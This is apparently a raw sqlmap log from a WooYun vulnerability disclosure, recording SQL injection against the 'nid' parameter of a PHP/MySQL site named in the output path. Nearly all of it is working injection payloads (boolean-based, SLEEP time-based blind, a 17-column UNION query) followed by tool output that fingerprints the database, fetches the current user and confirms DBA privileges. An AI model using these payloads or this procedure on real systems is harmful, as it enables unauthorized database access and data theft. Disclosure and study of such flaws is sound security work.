 sqlmap
Payload: nid=661 AND 5057=5057
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: nid=661 AND (SELECT * FROM (SELECT(SLEEP(5)))ZoUY)
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: nid=-7311 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6a7171,0x46624f6d55617444624a,0x716a787a71
),NULL,NULL,NULL--
---
[15:15:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.5.23
back-end DBMS: MySQL 5.0.12
[15:15:47] [INFO] testing if current user is DBA
[15:15:47] [INFO] fetching current user
[15:16:08] [INFO] resumed: healthuser@%
current user is DBA:    True
[15:16:13] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[15:16:13] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\www.this.ne.jp'
[*] shutting down at 15:16:13
www.wooyun.org